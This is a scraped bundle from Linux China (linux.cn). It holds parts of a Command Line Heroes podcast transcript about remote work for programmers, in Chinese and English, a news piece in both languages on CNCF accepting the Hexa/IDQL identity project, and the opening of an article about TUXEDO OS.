当然,如果一家公司想要拥有一种严肃的远程文化,那么重要的一点是,高层管理者也应当远程工作,这样就不会有产生一种远程工作是一种次级状态、重大决定是由重要的人面对面作出的,而远程工作人员并不参与其中的感觉。我在为我的书籍做研究时所遇到的一个问题是,当我与 Postlight 的一些工程师交谈时遇到的,那是纽约市一家很了不起的公司。他们主要为媒体行业开发应用程序。工程负责人进行着远程工作,他在 <ruby> 纳什维尔 <rt> Nashville </rt></ruby> 南部的树林里工作。当我和他交谈时,他说:“这确实是非常重要的一件事情,因为我们有许多远程工作的工程师,他们乐于知道在领导工程师团队的我也是远程工作的。”这意味着公司里的每一个人都非常用心地思考着如何远程工作,因为在这部分中主持工作的人本身就是远程。
**00:31:09 - Saron Yitbarek**:
自从 2020 年 3 月以来,我们大多数人都不得不彻底改变工作方式 —— 居家工作,无论我们过去是否以及是这么做的。而当我们居家工作时,这就取决于我们个人的工作风格,并且确保无论我们从事的是什么项目,无论工作于什么公司,无论在管理什么人或是被什么人管理,我们的个人喜好能够得到尊重,我们可以灵活地以我们擅长的方式工作。以人为本不仅仅是《敏捷宣言》的第一条规则,也是开源的方式,而且它是能够产生最好结果的方式。请访问 [redhat.com/commandlineheroes](file:///Users/xingyuwang/develop/LCRH-wxy/translated/www.redhat.com/en/commandlineheroes) 以获取这一集的更多研究结果。下一次,在我们有关职业生涯的这一迷你季的最后一集中,Clive 将会回来和我们一起解决“你会成为什么样的程序员”这一问题。非常感谢你加入我们, Clive。
**00:32:07 - Clive Thompson**:
谢谢,Saron。
**00:32:08 - Saron Yitbarek**:
你正在收听的是《<ruby> 代码英雄 <rt> Command Line Heroes </rt></ruby>》,一档<ruby> 红帽 <rt> Red Hat </rt></ruby>的原创播客节目。我是 Saron Yitbarek。
**00:32:15 - Clive Thompson**:
我是 Clive Thompson。
**00:32:16 - Saron Yitbarek**:
好的。然后呢?
**00:32:18 - Clive Thompson**:
哦我的天哪。我们能最后一次说“坚持编程”吗?
**00:32:23 - Saron Yitbarek**:
坚持编程。
**00:32:25 - Clive Thompson**:
坚持编程。
>
> **什么是 LCTT SIG 和 LCTT LCRH SIG**
>
>
> LCTT SIG 是 LCTT <ruby> 特别兴趣小组 <rt> Special Interest Group </rt></ruby>,LCTT SIG 是针对特定领域、特定内容的翻译小组,翻译组成员将遵循 LCTT 流程和规范,参与翻译,并获得相应的奖励。LCRH SIG 是 LCTT 联合红帽(Red Hat)发起的 SIG,当前专注任务是《代码英雄》系列播客的脚本汉化,已有数十位贡献者加入。
>
>
> 欢迎[加入 LCRH SIG](/article-12436-1.html) 一同参与贡献,并领取红帽(Red Hat)和我们联合颁发的专属贡献者证书。
>
>
>
---
via: <https://www.redhat.com/en/command-line-heroes/season-5/where-coders-code>
作者:[Red Hat](https://www.redhat.com/en/command-line-heroes) 选题:[bestony](https://github.com/bestony) 译者:[JonnieWayy](https://github.com/JonnieWayy) 校对:[windgeek](https://github.com/windgeek), [Daniel4078](https://github.com/Daniel4078), [wxy](https://github.com/wxy)
本文由 [LCRH](https://github.com/LCTT/LCRH) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 
Home office. Corporate park. Co-working space. Funland campus. Coders expect options when it comes to their workplace. The relocation of the average workspace from the office to the home has revealed the benefits of working from home—but also highlighted its tradeoffs.
Saron Yitbarek and Clive Thompson continue their discussion of coding careers by considering workspaces. Mary Allen Wilkes shares her experience as the first developer to work from home. David Heinemeier Hansson argues remote work gives his colleagues time for deep thinking. Dave West explains why he believes face-to-face work still produces the best results. And Maude Mensah Simpson weighs the freedoms of the home office against missing opportunities for in-person interactions.
**00:02** - *Saron Yitbarek*
Hello, welcome to Command Line Heroes, an original podcast from Red Hat. This is episode 2 of our special mini-season all about the work life of coders. From developers to sys admins, to architects, to engineers, to programmers. I'm your host Saron Yitbarek, and joining me for the run of the season is Clive Thompson, journalist, technology writer, and author of the book Coders. Hi, Clive.
**00:30** - *Clive Thompson*
Hi Saron. Good to be back.
**00:31** - *Saron Yitbarek*
Thanks for joining us Clive. In this episode, let's talk about something a large number of us, not just tech workers, are very familiar with by now, because most of us have had to do it since March of 2020. Remote work. Now, you might think that remote work in our industry is a relatively recent phenomenon. As technology has improved, the easier it's gotten to work from home. Think again, let's listen to this developer's story.
**01:00** - *Mary Allen Wilkes*
Well, my name is Mary Allen Wilkes. I was a computer programmer for approximately 12 or 13 years between 1959 and 1972.
**01:14** - *Saron Yitbarek*
Mary Allen is 82 years old. When she was a teenager, she fell in love with law and wanted to be a lawyer, but back in the fifties that wasn't a wise career choice for a woman. Mentors discouraged her and told her it would be too much of an uphill climb. By chance, one of her teachers pictured another route for her.
**01:36** - *Mary Allen Wilkes*
I had been told when I was in the eighth grade by a geography teacher in class one day, apparently I was giving him some kind of argument about something, and he just stopped and he looked at me and he said, "Mary Allen, when you grow up, you ought to be a computer programmer." Well, I had no idea what he was talking about. Years later, I wondered how he knew what he was talking about. He taught geography and French, nobody taught computer programming. But I never forgot what he said. And I think one of the reasons that stuck with me for so many years was that it was something positive that an adult told me I could do when I grew up.
**02:22** - *Saron Yitbarek*
When Mary Allen finished college and started applying for jobs, the only place that had a job for a computer programmer was at MIT. Nobody had any training in computer programming. Her main qualification was two logic courses she'd taken in college, but that was more than her MIT colleagues had.
**02:41** - *Mary Allen Wilkes*
I started off at Lincoln Laboratory in Lexington, Massachusetts, a big MIT research facility that is funded by the Department of Defense. We're talking 1959, and I first learned they were using these big behemoth computers, the ones that occupied a whole room. That's what I first learned to program. They were IBM computers. You wrote your programs out line by line in assembly language, and then you handed these sheets of paper to a punch card operator who punched each line of code. Then you took that to the computer room and you gave it to a computer operator.
**03:29** - *Saron Yitbarek*
In 1961, Mary Allen got assigned to a group to work on the Link computer, a laboratory instrument mini-computer. It was one of the first truly interactive computers, not too dissimilar to a desktop computer today.
**03:44** - *Mary Allen Wilkes*
The Link had a display screen. We called it “the scope” because it was really just a laboratory oscilloscope. It had four boxes that you could set on a tabletop or a desktop, and one box held this oscilloscope, one box held two little magnetic tape units that were pocket-sized. That was basically your permanent storage, your hard drive, if you will. That was where you stored your programs, and you read in your programs. Another box was called a console box. You could use the switches to load some code, some bootstrapping code for example, into the memory of the Link. It also had a keyboard. So, you had the basic interactive setup that you have today, with a keyboard and a screen and some means of permanent storage. And then of course there were all the electronics, which were housed in a big box about the size of a refrigerator.
**04:43** - *Saron Yitbarek*
In 1964 the Link Group made a tough decision to relocate for MIT to Washington University in St. Louis, Missouri, but Mary Allen didn't want to go.
**04:54** - *Mary Allen Wilkes*
I didn't want to move to St. Louis right away. I wasn't sure I wanted to move there at all. What I wanted to do was write a proper operating system for the Link, because up to that time, all we had was pretty basic little assembly programs that I had written in 1962 and ‘63. And I said, "I could do that. I could write it at home."
**05:20** - *Saron Yitbarek*
Wesley Clark, the lead of the Link Group thought it was a great idea.
**05:25** - *Mary Allen Wilkes*
I said to him, "I want to write the operating system." I was probably the only person who could write the operating system at that point. So, Wesley just said, "Well, no problem. We'll send you a Link. You can have it at home." And that's how it came about. A couple of guys from our laboratory arrived one day in a small moving van and wheeled the various four boxes, the four modules and the refrigerator size thing that held the electronics and the memories and so forth. They wheeled those into my parents' living room in Baltimore. They might've had to create 20-amp circuits for it, but otherwise, you just plugged it into the wall socket.
**06:10** - *Saron Yitbarek*
And what did her parents think of this large new intrusion in their home?
**06:15** - *Mary Allen Wilkes*
My father was an Episcopal clergyman and he would tell everybody he saw, "I bet you don't have a computer in your living room." It was quite a novelty to say the least. Quite a novelty.
**06:30** - *Saron Yitbarek*
Mary Allen's parents were gone all day, so she was able to concentrate. She wrote the operating system right on the Link, no need for punch cards, so she could debug much faster. She communicated with her team by phone or good old-fashioned snail mail, and would take the odd trip to St. Louis if necessary. In just under a year, she completed the OS and wrote the programming manual.
**06:55** - *Mary Allen Wilkes*
I never felt isolated, and I never felt frustrated. I felt challenged. I think programming is basically a job for introverts, people who work well in isolation, people who work well independently, who don't need a lot of support or interaction with others.
**07:15** - *Saron Yitbarek*
Over the years, Mary Allen has worked in other jobs that required her to work at an office. Her preference though, is working from home.
**07:23** - *Mary Allen Wilkes*
I've been working at home now for several years, since I quit my last day job in 2001. So, I'm a work-at-home person. And in fact, when I left that day job, I said to myself, I'm going to keep working, but I do not want to go to an office, and I do not want to sit at a desk. But by that time, of course we had laptops, so I was able to sit in an easy chair.
**07:53** - *Saron Yitbarek*
So Clive, Mary Allen has such a great story and you got to interview her for Coders. She was not just a computer programming pioneer, but a remote work pioneer as well, wasn't she?
**08:03** - *Clive Thompson*
Yeah. I mean, as far as I can tell, she is the first person to have a personal computer at home that she's doing her work on. There's this amazing photo online of her and she's sitting there at the foot of her parents stairs. It was downstairs from the top floor, it’s where they have all these components where she's sitting there, a little table, and working. And it's a glimpse of the future, right? I mean, what she was doing then would take 30, 40 years to be realized en mass, that she was completely ahead of her time.
**08:36** - *Saron Yitbarek*
Programming is that ideal kind of work to do remotely. Even my own experience with self-isolation has made me realize that I've been doing exactly that for a number of years. So when you talk to coders, how many of them prefer this work method? How popular has it become?
**08:52** - *Clive Thompson*
Well, it's very popular, and that's because coders love working from home. The vast majority of coders, if they were given the choice, they would say, yes, I would work from home all the time. And the reason why is because it just gives them a quiet and a focus and a lack of interruptions from people tapping them on the shoulder in the cubicle. If you were to say to them, "Hey guys, everyone, where would you prefer to work?" They would all prefer to work from home.
**09:26** - *Saron Yitbarek*
One tech company that is a big advocate for remote work is Basecamp. They've been around for 20 years and they've been remote from the start, even before it became popular. Their staff work from home around the world. Let's listen to David Heinemeier Hansson. He co-founded Basecamp with Jason Fried. He's also the creator of Ruby on Rails.
**09:49** - *David Heinemeier Hansson*
Actually, for the first six months after I started working with Jason, we just emailed and IMed. We didn't even talk on the phone. So it took six months, I think, before we had our first phone call, and it took over a year until we met each other in person. So for a very long time, this was not conventional wisdom. We got access to this huge talent pool of people who realized that they don't want to live in San Francisco. They didn't want to live in New York. They didn't want to live in Seattle. They didn't want to live in any of these big tech hubs, yet they're really proficient, qualified people. So the fact that Basecamp allowed them to do this was a huge factor in both our hiring strategy and our retention strategy.
**10:31** - *David Heinemeier Hansson*
In 2012, I had a series of conversations with other entrepreneurs where I would ask them about their work practice, and we'd talk about remote, and they would just give me these trite defenses for why remote couldn't work. "Oh, you can't do collaboration. The magic only happens around the white board." And I thought like, what, people still think like this? How is that possible? The whiteboard is basically nonexistent at Basecamp. The number one tool we have is writing. It's asynchronous, by yourself writing and you post it, and you let some time pass by. Good collaboration happens when creative people get time and space to do deep thinking and they compile that deep thinking into deep writing. The deep writing consists not of one chat line at the time, but fully composed sentences, that form paragraphs, that form complete arguments.
**11:29** - *David Heinemeier Hansson*
Then you consider those arguments with the advantage and calm of time. 90% is considered writing, then 5% chat, and then maybe 5%, I don't know, Zoom or Tubal or some other video connection—share-my-screen kind of collaboration.
**11:49** - *Saron Yitbarek*
So Clive, David is making some super interesting points here. Some I never would've thought of. Are there other ways of working that coders were using that make remote work as success?
**12:00** - *Clive Thompson*
Yeah, absolutely. They arrange times when they know that they're going to be in contact and maybe in face-to-face contact. So there were definitely companies I spoke to that said, "Okay, we know our developers do their best work when they're not here, but we want them to be here some of the time, we want to have some face-to-face meetings." They still believe in that. And so they would have these schedules that were like, okay, on Tuesday and Thursday, from 1 - 5 PM, we need everyone to be in the office just so we can have some time to talk. The rest of the time, go wherever you want. You can work in the office if you want to, you can work wherever you want. It could be at a Starbucks, it could be at home. So this sort of interesting latticing of new arrangements is one thing that works really well.
**12:44** - *Clive Thompson*
Another thing that I think works really well is figuring out what's the sort of mode of chat or communication that everyone likes the most. And in David's case, he likes, and his team likes, long-form email conversations. I've definitely talked to people that like that, but other ones, they actually really like Slack, or they really like good old fashioned IRC, right? Like green text on a black background. But they worked out what their co-presence was, because there's this phenomenon that psychologists who talk about online communication describe as ambient awareness, which is the ability to know what other people are sort of thinking about and doing when you're not physically there with them. There's a lot of technologies that allow us to do that. And the best remote teams think carefully about what their ambient awareness method is, and they lock in on it and they use it.
**13:39** - *Saron Yitbarek*
One thing that I found to be really useful in my own remote working experience is to co-work via a Hangout session or a Zoom session, just letting the stream run and just having that connection open. It's been a really great way of feeling less isolated, kind of having company with the expectation that each person is still doing their own thing, but it gives that opportunity to tap someone on the shoulder, because I can just say, "Hey, I'm stuck on this one feature. Do you mind for the next 5, 10 minutes, can you pair with me and help me get unstuck?" So it's been a really useful way of having some type of social interaction and having those opportunities to get help when you need it.
**14:21** - *Clive Thompson*
That makes total sense. I mean, I think a lot of people try to figure out some way to do that with an experienced person or even frankly, even just with a peer because you can get a lot, even if someone's not senior to you, but is just a different brain.
**14:37** - *Saron Yitbarek*
Yep. Absolutely. I think it's a different type of communication, but I'm not convinced it's a lower quality of communication.
**14:44** - *Clive Thompson*
No, not at all. It's like what psychologists would call metacognition, thinking about thinking. Really, the task at hand is: what type of thinking am I trying to do today? And is that thinking better served by being physically with someone, or chatting with them online?
**15:01** - *Saron Yitbarek*
So now that we've all been forced to work from home, companies are realizing that they can still get work done. Have attitudes changed to the point that remote work will go mainstream?
**15:12** - *Clive Thompson*
That is a really big question that I don't think we have an answer for yet. I think what's going to happen is that a good chunk of the workers out there, including the developers who have never worked or been allowed to work from home a lot, I'm going to say more than 50%, are going to ask to have that be made semi-permanent. They're going to discover that they're way more productive and they'd like to do it more often, and that a certain amount of those meetings were just not necessary and interrupted their flow in their workspace.
**15:47** - *Saron Yitbarek*
So if remote work is a great way to be productive, it's getting more popular over time, and especially for coders it's such a great way to get work done it can be a lot more convenient, and our type of work is really meant to work from home, why do these big tech companies keep building such large campuses for their workers to work in?
**16:06** - *Clive Thompson*
It's partly based on their idea or their concern that creative thinking only happens when people are face-to-face, and have unexpected connections to each other. And that's based in some actual science. I mean, there is a fair amount of research that shows that a certain type of communication and loose collaboration and loose idea generation happens when people in a company encounter each other that maybe didn't really know each other's existence. I mean, it's a classic water cooler effect. 3M, the big paper company that famously invented Post-it Notes, just a multibillion dollar invention, when one person that had invented this kind of sticky substance encountered someone else who was looking for a way to hold pieces of paper in place. And because of that chance running into each other, they created one of the most iconic products of that company.
**17:05** - *Clive Thompson*
Steve Jobs literally created Apple's headquarters to maximize the chance that people wouldn’t just work together, but they would have to sort of convene in places to create those creative sparks.
**17:20** - *Saron Yitbarek*
So I've done remote work for a number of years, I've done it just working for myself, and then once I had a team, I had a couple people that were working with me, but my experience with remote work has been a maximum of four people, and they were everywhere. We had someone in LA and Brooklyn and Chicago, but I'm wondering: is remote work only really successful for small teams like that, for smaller companies like Basecamp?
**17:44** - *Clive Thompson*
Yeah, that's a great question. I have seen it most successfully deployed when development teams were small, at the startup level, where they had five or six people, and in fact, the reason why they were able to get the talent they wanted is that they said, "Okay, you are in Russia. I'm in Toronto. Our other person is in Tennessee, and we're just going to work together." So you see it a lot in a certain type of startup that has a specific skill set they need and they need to get people that they think are the best and they're not going to demand or ask those people to move. Those are small teams.
**18:22** - *Clive Thompson*
I think it's a little easier to manage the communications because you can almost think of this as the communications between a set of nodes, and as the nodes grow, the number of people that need to communicate grows dramatically. So with four or five people it works really well, with like 50, it gets really hard, 150, oh my god. It gets a lot harder for a company that is 10,000 people to figure out how they're going to do that.
**18:47** - *Saron Yitbarek*
Let's hear another argument about working remotely. Dave West is CEO of scrum.org. Fundamental to the work at this company is the first rule of the Agile Manifesto, individuals and interactions over processes and tools. Here's Dave.
**19:05** - *Dave West*
I think that the reality is that if you really want to build a product at vast speed, working together in a really effective way, face-to-face is still probably the best. That doesn't mean it's the only, and it doesn't mean you can't be as effective in other forms of communication, in other forms of distribution, as it were, however, the best and the easiest is face-to-face communication. I, to this day, still believe that the most enjoyable software projects that I've ever worked on and development projects and teams I've ever worked within have been located in the same physical geographic, same office. And that's for so many reasons. It's because of going out and getting a few beers on a Friday night, the ability to really get that extra level of understanding about a human being when something's going wrong that may be challenging their work, like their dog's died or something like that.
**20:04** - *Dave West*
You get that sort of extra stuff that's a lot harder to get from a distributed team. But on the other hand, I don't think all the best software engineers live in Silicon Valley. So I'm conflicted, I think the value of a co-located team is huge, but I also think the benefits, particularly around diversity of people in different locations, is also huge. So, there's a balance that you have to make, and it's incredibly hard. What I do know is that if you are going to distribute your team, then you must pay particular attention to facilitating and enabling the environment to actually replicate as near as possible that co-located team. Which means bringing them together frequently. So you do a lot of screen-sharing, and you spend time together, and maybe you shove on a Google Hangout and just leave it running and just share. Those sorts of things become very, very important.
**21:10** - *Saron Yitbarek*
So Clive, open source projects are built on collaboration and teamwork. So does remote work hinder that? How conducive is remote work to real collaboration?
**21:22** - *Clive Thompson*
Well, the first part of that question about open source is easy to answer, which is that I actually think most of the big successes in open source have been extremely remote because by definition, the magic of an open source project is a developer saying, "Hey, I've got this code base I'm working on. Does anyone have any ideas?" And instead of just asking the 50 people in your company, you ask the millions and millions and millions of people online. Because only 1% of 1% of 1% of 1% are going to actually have a good idea for you. No one in your 50-person organization might care about the weird little library you're building, whereas scaled across the planet, you're going to find nine people that are just unbelievably passionate and interested in helping with that thing. So in one sense, open source is by definition heavily catalyzed by remote work, by remote collaboration.
**22:18** - *Clive Thompson*
It's challenged by it too though, because all the sort of stuff that Dave was just talking about is true, which is that with no face-to-face contact, it's really easy for all the social glue that helps an organization work to fall apart. And you see that in open source projects. They can really turn into nightmares of antisocial behavior online because people are bad at reading each other's tone. They'll think they're just being direct and other people read them as being unbelievably curt and insulting. And things that could be cleared up in like 30 seconds with face-to-face social interaction can tear open source communities, and have torn open source communities, apart online.
**23:07** - *Saron Yitbarek*
Maude Mensah Simpson is a front-end developer who works from home while being a mom to two young kids. She explains one of her early challenges with remote work after she had her second child.
**23:18** - *Maude Mensah Simpson*
I had only been a developer for a year when I had my second. So there's so much you miss when everybody else is in the office and you're not. One of the things was the little side conversations that people have about work in general. My senior developer would, when I'm coding, he would pass by behind me, and then he would see things that I'm doing and he'd be like, "Oh yeah, I like how you did that." Or, "What are you doing?" The act of him just passing by my workspace gave him the opportunity to talk to me about coding and how to do things properly. It just might be your personal confidence to work remotely, because you just miss some of the teaching and the tutoring when you're not working inside the office.
**24:10** - *Saron Yitbarek*
Clive, I'm wondering if the experience of working remotely is different for an experienced coder versus an early career coder, because I can imagine for an experienced coder, who's used to working in an office environment and then has to switch to remote work the change probably isn't too bad; it's probably not too challenging. But for an early career coder, I can see them really benefiting from being around mentors, people with more experience, being able to tap people on the shoulder and ask them a question. So, are early career coders losing something by not being physically around other coders?
**24:43** - *Clive Thompson*
I think they are. Yeah. I think that's a very legitimate concern, and I've definitely heard it from older developers who came up through face-to-face collaboration and knew that wow, they could learn an enormous amount and get unblocked with a 30-second conversation, face-to-face with a senior developer. So Jeff Dean is a senior, senior engineering manager at Google. I heard from lots of people who worked alongside him, that he is just this incredibly useful senior resource because people would come to him with a problem, and he could literally just see the vector straight through it, and in like 20 seconds go, "Oh..." He wouldn't give him the answer, but he would tell them here's where I think the issue really lies, and they would get unblocked and they would go back and they would be unbelievably productive.
**25:36** - *Clive Thompson*
And so the junior people would benefit greatly from interactions like that. I wouldn't say you never get them remote, but they're harder to get. Then there's also code reviews. So at a good company, that's well-managed, you're going to have code reviews where your peers, and ideally senior people who have been around the block a bit, are looking at your code and sitting down and talking about it and asking you how and why you did it this way. And that to-and-fro takes a lot of unconscious decisions that you might've made and makes them conscious, and that's incredibly valuable for learning. To be able to understand why you did what you did, to externalize that for someone else, is incredibly valuable.
**26:20** - *Saron Yitbarek*
One of the problems I've heard of with working remotely is this idea of blending, which is when you start work and then it's 6:00 and you kind of should stop working, but you're at work, you're comfortable, you'll work an extra hour or two, and you end up overworking when you're working remotely. Is that a thing? And then kind of the opposite of that, can you underwork by working remotely?
**26:43** - *Clive Thompson*
You possibly could underwork, but I never heard about that in all my interviews, both with developers and their managers. In fact, the opposite. I tended to hear that managers were worried that people were never turning off, never stepping away from the work. I also heard that from the developers, too, that it was hard; it's always hard to stop thinking about a problem for developers. When you work from home, you'll spend your eight hours of deep immersion and you'll get a lot of stuff done, but because you don't physically go somewhere else, your body can't help trick your mind into turning itself off. Like if you leave the office and you get in the car or the bus or the scooter or you walk home, you physically go from one place to another, and that physical signal helps your brain reset itself.
**27:35** - *Clive Thompson*
There's just lots and lots of science on this. I mean, literally physically going from one room to another helps your brain reset itself. When you don't have the ability to do that, when you work from home, the natural chess-like mental space of a coding problem becomes very hard to tell your brain to stop working on it. And so there's a lot of reasons why people who work from home just keep on going in a way that they know is unhealthy, but they have trouble stopping.
**28:03** - *Saron Yitbarek*
David Heinemeier Hansson.
**28:05** - *David Heinemeier Hansson*
We have some funny anecdotes of how people at Basecamp have dealt with this over time. We had a data analyst at one time who had two sets of slippers. He had his work slippers that he would get into when he walked into the office and then you would have his home slippers. They were both just a set of slippers. They just provided the separation between work and home. And I think that separation is pretty important. I think for a lot of people who do use their home, being able to segregate one room of the house for that and then when you leave that room, you're no longer at work is also a healthy practice.
**28:41** - *Saron Yitbarek*
I love the slipper idea, like Mr. Rogers. Here's Maude again. After years of working from home with kids, she's figured out her own formula to make working from home work for her.
**28:53** - *Maude Mensah Simpson*
It's very easy to lose track of time. You could be sitting there for a few hours and not know how long you've been coding away because you're at home. How I fixed that was I had a Pomodoro timer and I would make sure to take dedicated breaks every hour or so. Then just being able to like separate home from work. I have an office at home, and I don't let my home life come into the office to make sure I separate the two. So when I'm outside, I can be mommy or whoever I am when I'm not at work, but then when I come inside the office, it's go-time and it's a lot easier to get into the flow of working. I would do a quick status update every day. In the morning, I'd let them know this is what I'm working on today and then in the evening, I'd let them know where I was. I don't think there's any such thing as over-communication when you're working remotely. So yeah, just communicate, communicate.
**30:02** - *Saron Yitbarek*
So Clive, are there other tips or tricks to managing a workforce remotely or even being a remote worker?
**30:08** - *Clive Thompson*
Sure, if a company is going to have a serious remote culture, one important thing is for people at the top to also work remotely so that there isn't this sense that remote is this secondary status and that big decisions are being made face-to-face by important people and the remote people are not part of that. An example of that, that I ran into while researching my book, was when I was talking to some of the engineers for Postlight, which is a terrific company here in New York City. They develop apps mostly for the media industries. The head of engineering was remote, and he was working in the woods south of Nashville. When I talked to him, he said, “This is a really important thing, because we have a lot of remote engineers, and they like knowing that I'm heading up the engineering workforce, and I myself am remote." It means that everyone in the company thinks very mindfully about how to make remote work, because the person running the show in that part of it was himself remote.
**31:09** - *Saron Yitbarek*
Most of us had to make a drastic shift in how we work since March of 2020—working from home, whether we did that already or not. And when we work from home, it comes down to our personal work style and making sure that whatever project we're working on, whatever company we're with, whoever we're managing or being managed by, our individual preferences are respected and we're allowed the flexibility to work how we work best. Putting people over process isn't just the first rule of the Agile Manifesto, it's the open source way, and it's the approach that yields the best results. For more research on this episode, go to __redhat.com/commandlineheroes__. Next time, our final episode of this career-minded mini-season, Clive will be back and we'll tackle the question, what kind of coder will you become? Thank you so much for joining us Clive.
**32:07** - *Clive Thompson*
Thanks, Saron.
**32:08** - *Saron Yitbarek*
You've been listening to Command Line Heroes, an original podcast from Red Hat. I'm Saron Yitbarek.
**32:15** - *Clive Thompson*
And I'm Clive Thompson.
**32:16** - *Saron Yitbarek*
All right. How are we going to do this?
**32:18** - *Clive Thompson*
Oh my god. Can we use the “keep on coding” for the last time?
**32:23** - *Saron Yitbarek*
Keep on coding.
**32:25** - *Clive Thompson*
Keep on coding.
### Further reading
[ How remote work rose by 400% in the past decade](//www.techrepublic.com/article/how-remote-work-rose-by-400-in-the-past-decade/) by Macy Bayern
[ Why You Should Work Remotely as a Developer](//dzone.com/articles/why-you-should-work-remotely-as-a-developer-in-201-1) by Paul Pinard
[ The Stress of Remote Working](//hackernoon.com/the-stress-of-remote-working-38be5bdcf4da) by Martin De Wulf
[ The True Challenge of Managing Remote Workers: People Who Work Too Hard](//www.inc.com/jason-fried/excerpt-true-challenge-of-remote-workers.html) by Jason Fried
[ Agile Co-Location: Why It Works](//www.linkedin.com/pulse/agile-co-location-why-works-scott-gould/) by Scott Gould
### Clive Thompson
Tech journalist and friend of the podcast, [ Clive Thomspon](//twitter.com/pomeranian99/) joins us for this 3-episode mini-season on decoding coders. Clive shares insights from his many years as a tech journalist and the over 200 interviews he’s conducted with coders for his latest book: "Coders: The Making of a New Tribe and the Remaking of the World." |
15,109 | CNCF 接受开源 Hexa 项目作为沙盒项目 | https://www.opensourceforu.com/2022/09/cncf-accepts-open-source-hexa-project-as-a-sandbox-project/ | 2022-10-06T09:47:26 | [
"多云",
"云身份"
] | https://linux.cn/article-15109-1.html | 
>
> 开源身份标准和策略协调软件巩固了对多云访问策略的管理。
>
>
>
根据多云身份协调公司 Strata Identity 的说法,Hexa 和 IDQL(<ruby> 身份查询语言 <rt> Identity Query Language </rt></ruby>)开源项目使组织能够在多个云平台上的应用程序中采用一致的访问策略,已被云原生计算基金会(CNCF)接受为沙盒项目:<https://www.cncf.io/projects/hexa/>
“<ruby> 云身份 <rt> Cloud Identity </rt></ruby> 是非常分散的,没有明确的路径来协调不同服务提供商平台的策略管理,” TechVision Research 首席咨询分析师兼首席执行官 Gary Rowe 说。“IDQL 代表了在为基于云的 IAM 治理提供基于标准的方法方面向前迈出的重要一步。”
Linux 基金会的 CNCF 是一个致力于监督开源云原生计划的非营利组织。Versa Networks、S&P Global、Cummins、Kroger、MEF 和 Strata Identity 都是 IDQL 和 Hexa 的作者和工作组参与者。有关如何帮助该项目的更多详细信息,请访问 <https://hexaorchestration.org>。
目前,每个云平台(如 AWS、谷歌云、微软 Azure 等)都使用一个独特的身份系统,采用独特的策略语言,彼此完全不兼容。而每个应用程序都需要进行硬编码才能与特定的识别系统一起运行。根据 2022 年多云身份状况调查,只有 25% 的受访者表示他们了解多云访问限制,这对企业来说是一个重大障碍。
基于该公司创始人共同编写 SSO 联盟 SAML 标准的经验,Strata Identity 领导了 Hexa 和 IDQL 项目。这个新项目的目标是引入一个精心设计的开源策略编排框架,以增加组织、客户和软件提供商从转向现代、开放和无密码的身份验证方法中获利的可能性。
在不改变识别系统或应用程序的情况下,IDQL 和 Hexa 允许任意数量的身份系统作为单个集成系统运行。这些开源计划共同提供了以下优势:
发现策略:
* 对重要的应用程序、数据和策略进行分析和清点
* 发现可用的应用程序以及它们的位置
* 识别策略、用户和角色
管理策略:
* 在策略发现期间,将本机命令式策略转换为声明性 IDQL 策略
* 在策略编排期间,将声明性 IDQL 策略转换为目标系统的本机命令式策略
策略编排:
* 使用基于云的架构,无需代理、代理或本地代码;
* 分发的规则由身份提供者(IdP)、云、IaaS 和网络系统执行
* 采用可扩展的开源范例,允许定制的连接器集成
---
via: <https://www.opensourceforu.com/2022/09/cncf-accepts-open-source-hexa-project-as-a-sandbox-project/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *The Management of Multi-Cloud Access Policies is Consolidated by Open Source Identity Standard and Policy Orchestration Software.*
The Hexa and IDQL (Identity Query Language) open source project, which enables organisations to apply consistent access policy across any application on multiple cloud platforms, has been accepted as a sandbox project by the Cloud Native Computing Foundation (CNCF), according to Strata Identity, the identity orchestration for multi-cloud company: [https://www.cncf.io/projects/hexa/](https://www.cncf.io/projects/hexa/)
“Cloud Identity is extremely fragmented with no clear path for orchestrating policy management across different service provider platforms,” says Gary Rowe, principal consulting analyst, and CEO of TechVision Research. “IDQL represents a major step forward in providing a standards-based approach for cloud-based IAM governance.”
The Linux Foundation’s CNCF is a non-profit group devoted to overseeing open-source cloud-native initiatives. Versa Networks, S&P Global, Cummins, Kroger, MEF, and Strata Identity are among the authors and working group participants of IDQL and Hexa. More details about how to help the Project are available at https://hexaorchestration.org.
At the moment, every cloud platform (such as AWS, Google, Microsoft Azure, etc.) makes use of a unique identity system with a unique policy language that is completely incompatible with one another. Each application, however, needs to be hard-coded to function with a certain identification system. With only 25% of respondents saying they have visibility over multi-cloud access restrictions, this is a significant barrier for enterprises, according to the 2022 State of Multi-Cloud Identity survey.
Based on the company’s founders’ experience co-authoring the SAML standard for SSO Federation, Strata Identity has led the Hexa and IDQL project. The goal of this new project is to usher in a well-designed open-source policy orchestration framework that increases the likelihood that organisations, customers, and software providers will profit from the switch to a contemporary, open, and passwordless approach to identity.
Without altering the identification systems or the applications, IDQL and Hexa allow any number of identity systems to operate as a single, integrated system. Together, these open source initiatives offer the following advantages:
**Discovery of policy**
- Performs an analysis and inventory of important apps, data, and policies
- Discovers what apps are available and where they are
- Identifies policies, users, and roles
**Government translation**
- During policy discovery, converts native, imperative policies into declarative IDQL policies.
- During policy orchestration, converts declarative IDQL policies into native, imperative policies of the destination system(s).
**Orchestration of policy**
- Uses a cloud-based architecture that eliminates the need for an agent, proxy, or local code;
- Uses a cloud-based architecture that eliminates the need for an agent, proxy, or local code;
- Distributes rules to be enforced by identity providers (IdPs), clouds, IaaS, and network systems; – Employs an extensible, open-source paradigm that permits bespoke connector integrations |
15,110 | Tuxedo 已对所有用户开放基于 Ubuntu 的 TUXEDO OS | https://news.itsfoss.com/tuxedo-os/ | 2022-10-06T10:20:54 | [
"TUXEDO OS"
] | https://linux.cn/article-15110-1.html |
>
> TUXEDO OS 是一个基于 Ubuntu 的 Linux 发行版,旨在将 TUXEDO 在 Linux 方面的专业知识也带给非 TUXEDO 用户。
>
>
>
又一个基于 Ubuntu 的 Linux 发行版??
不完全是!**TUXEDO 计算机公司** 是一家硬件制造商,以其专注于 Linux 的笔记本电脑和计算机而闻名。
**TUXEDO OS 与 Ubuntu 之间存在着一些有趣的差异**。
虽然他们已经在笔记本电脑/计算机上提供预装 TUXEDO OS 的选项,但是它并未对所有人开放。
